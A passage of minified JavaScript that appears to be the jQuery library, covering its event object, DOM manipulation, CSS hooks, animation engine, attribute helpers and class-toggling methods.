ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 